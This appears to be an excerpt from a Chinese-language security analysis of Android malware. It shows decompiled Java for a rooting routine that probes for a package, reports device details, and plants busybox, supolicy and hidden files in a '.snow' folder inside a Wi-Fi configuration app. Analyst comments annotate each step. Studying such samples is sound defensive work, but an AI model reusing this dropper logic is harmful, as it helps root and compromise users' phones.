 public void initRoot(Context arg9, String arg10, String arg11) {  // arg10 is "CED6DCA3886722B1070ACC5271ABCEDF", arg11 is "jinwf_ca_1".
String v7;
int v0 = 1;
RootPermApi.a = arg9;
com.b.a.a.a(1);
String v3 = "";
String v2 = "";
String v1 = null;
try {
if(!al.a(arg9, a.o)) {  // a.o = "com.fly.me.ssp.be", check if the package "com.fly.me.ssp.be" has been installed.
goto label_74;  // a.o = "com.fly.me.ssp.be", check if the package "com.fly.me.ssp.be" has been installed.
}
RootPermApi.a(arg9, a.o);
}
catch(Exception v0_1) {
goto label_91;
}
try {
v1 = String.valueOf(v2) + "has " + a.o + ";";
v2 = v3;
goto label_22;
}
catch(Exception v1_1) {
goto label_94;
}
try {
label_74:
aa.a(arg9);
StringBuilder v0_2 = new StringBuilder(String.valueOf(v2)).append("has not");
v2 = v3;
v7 = v0_2.append(a.o).append(";").toString();
v0 = 0;
v1 = v7;
goto label_22;
}
catch(Exception v0_1) {
label_91:
Exception v7_1 = v0_1;
String v0_3 = v1;
v1_1 = v7_1;
}
label_94:
v7 = v2;
v2 = v1_1.getMessage();
v1 = v7;
label_22:
al.a(arg9, "252", String.valueOf(Build$VERSION.RELEASE) + "_-_" + arg9.getPackageName() + "_-_" + cn.engine.d.b(RootPermApi.a) + v0 + "_-_" + v1 + ";" + v2 + ";");
af.a(arg9);  // generate the file /data/data/net.gotsun.android.wifi_configuration/files/.snow/busybox
if(Build$VERSION.SDK_INT > 15) {
ad.a(arg9);  // generate the file /data/data/net.gotsun.android.wifi_configuration/files/.snow/supolicy
}
ag.a(arg9);  // generate the file /data/data/net.gotsun.android.wifi_configuration/files/.snow/.uok
com.wksnkys7.c.a.a(arg9);  // generate the folder /data/data/net.gotsun.android.wifi_configuration/files/.snow/.zip, chmod 777 .zip
try {
RootPermApi.b = new Handler(Looper.getMainLooper());
RootPermApi.b.postDelayed(this.d, 300000);
}
catch(Exception v0_1) {
}
new Thread(new j(this, new i(this, arg9), arg9, arg10, arg11)).start();  // arg10 is "CED6DCA3886722B1070ACC5271ABCEDF", arg11 is "jinwf_ca_
}
Ots安全